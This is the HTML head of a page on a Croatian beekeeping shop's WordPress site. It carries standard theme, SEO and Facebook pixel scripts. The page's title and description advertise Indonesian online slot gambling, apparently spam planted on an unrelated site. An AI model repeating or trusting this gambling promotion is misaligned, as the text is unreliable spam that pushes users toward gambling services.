

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/
body_size: 62258
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta name="facebook-domain-verification" content="4xu7cnm98mksklk69k3xsgi14vcze7" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Daftar Judi Slot Online Terpercaya Pragmatic Terbaru Dan Terlengkap - Pčelarstvo Sudić</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://opg-sudic.hr/xmlrpc.php">



<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Judi Slot Online Terpercaya Pragmatic Terbaru Dan Terlengkap - Pčelarstvo Sudić" />
	<meta property="og:description" content="Daftar Judi Slot Online Terpercaya Pragmatic Terbaru Dan Terlengkap Karena telah terjadinya perkembangan teknologi sangat pesat, Pragmatic menawarkan layanan akun Slotonline terpercaya Pragmatic gratis anti-lag terbaru. Fungsi Slotonline terpercaya Pragmatic sangat bermanfaat bagi para pemain untuk berlatih sistem Slotonline terpercaya Pragmatic tanpa perlu melakukan deposit. Terdapat akun demo Slotonline terpercaya Pragmatic saldo unlimited gratis tersedia [&hellip;]" />
	<meta property="og:url" content="https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/" />
	<meta property="og:site_name" content="Pčelarstvo Sudić" />
	<meta property="article:published_time" content="2023-08-01T23:50:01+00:00" />
	<meta property="article:modified_time" content="2023-08-02T00:05:08+00:00" />
	<meta name="author" content="kerok14" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="kerok14" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/","url":"https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/","name":"Daftar Judi Slot Online Terpercaya Pragmatic Terbaru Dan Terlengkap - Pčelarstvo Sudić","isPartOf":{"@id":"https://opg-sudic.hr/#website"},"datePublished":"2023-08-01T23:50:01+00:00","dateModified":"2023-08-02T00:05:08+00:00","author":{"@id":"https://opg-sudic.hr/#/schema/person/8917bd9c01137897953a23c384be3736"},"breadcrumb":{"@id":"https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/"]}]},{"@type":"BreadcrumbList","@id":"https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://opg-sudic.hr/"},{"@type":"ListItem","position":2,"name":"Daftar Judi Slot Online Terpercaya Pragmatic Terbaru Dan Terlengkap"}]},{"@type":"WebSite","@id":"https://opg-sudic.hr/#website","url":"https://opg-sudic.hr/","name":"Pčelarstvo Sudić","description":"Web trgovina OPG Sudić","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opg-sudic.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://opg-sudic.hr/#/schema/person/8917bd9c01137897953a23c384be3736","name":"kerok14","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/78fa38637b8f1dedc89c94d36c5c623a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/78fa38637b8f1dedc89c94d36c5c623a?s=96&d=mm&r=g","caption":"kerok14"},"url":"https://opg-sudic.hr/author/kerok14/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal" href="https://opg-sudic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal komentara" href="https://opg-sudic.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Daftar Judi Slot Online Terpercaya Pragmatic Terbaru Dan Terlengkap Kanal komentara" href="https://opg-sudic.hr/daftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opg-sudic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opg-sudic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://opg-sudic.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solon-bootstrap-css' href='https://opg-sudic.hr/wp-content/themes/solon/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='solon-style-css' href='https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='solon-style-inline-css' type='text/css'>
.wp-pagenavi .pages,  .wp-pagenavi .page, .wp-pagenavi .last, .wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink, .site-header, .social-navigation, .main-navigation ul ul li:hover, .main-navigation ul ul .current-menu-item, .page-header, .slide .entry-title, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"], .site-info, #today { background-color: #0dc400 !important; }
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current-menu-item.menu-item-home > a:hover, .main-navigation.is-mobile-menu .current-menu-item > a, .main-navigation.is-mobile-menu .current-menu-ancestor > a, .entry-title a:hover, .main-navigation a:hover, .entry-meta, .entry-meta a, .entry-footer, .entry-footer a, .author-social a, .comment-meta a, .comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, .widget-title, .widget li:before, .error404 .widgettitle, .main-navigation ul ul a, .flex-direction-nav a, .social-widget li a::before { color: #0dc400; }
.author-bio .col-md-3, .main-navigation li, .read-more { border-right-color: #0dc400; }
.author-bio .col-md-9 { border-left-color: #0dc400; }
.widget-title, .main-navigation ul ul li, .hentry .entry-meta, .entry-footer, .error404 .widgettitle { border-bottom-color: #0dc400; }
.footer-widget-area, .hentry .entry-meta, .entry-footer { border-top-color: #0dc400; }
@media only screen and (max-width:991px){.is-mobile-menu .current-menu-item > a, .is-mobile-menu .current-menu-ancestor > a{ color: #0dc400 !important; }}.main-navigation, .widget, .footer-widget-area, .site-footer, .slide .entry-meta, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .paging-navigation .nav-previous:hover, .paging-navigation .nav-next:hover, .comment-respond input[type="submit"]:hover { background-color: ; }
.social-navigation li a, .main-navigation ul ul { color: ; }
.main-navigation ul ul { border-top-color: ; }
.social-navigation { border-bottom-color: ; }
.read-more:hover { border-right-color: ; }
.site-title a { color: #00d118; }
.site-description { color: #ffffff; }
.entry-title, .entry-title a { color: #000000; }
body { color: #000000; }

</style>
<link rel='stylesheet' id='solon-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-font-awesome-css' href='https://opg-sudic.hr/wp-content/themes/solon/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/scripts.js?ver=1' id='solon-scripts-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.fitvids.js?ver=1' id='solon-fitvids-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.nicescroll.min.js?ver=1' id='solon-nicescroll-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/nicescroll-init.js?ver=1' id='solon-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://opg-sudic.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://opg-sudic.hr/wp-json/wp/v2/posts/1542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opg-sudic.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://opg-sudic.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://opg-sudic.hr/?p=1542' />
<link rel="alternate" type="application/json+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fdaftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fdaftar-judi-slot-online-terpercaya-pragmatic-terbaru-dan-terlengkap%2F&#038;format=xml" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://opg-sudic.hr/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "1542"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]>
<script src="https://opg-sudic.hr/wp-content/themes/solon/js/html5shiv.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '717857826512417', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '717857826512417', {}, {
    "agent": "wordpress-6.1.9-3.0.14"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '717857826512417', {}, {
    "agent": "woocommerce-7.6.0-3.1.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.6.0",
    "pluginVersion": "3.1.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3cb2c; }
</style>
	<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-192x192.jpg" sizes="192x192" />
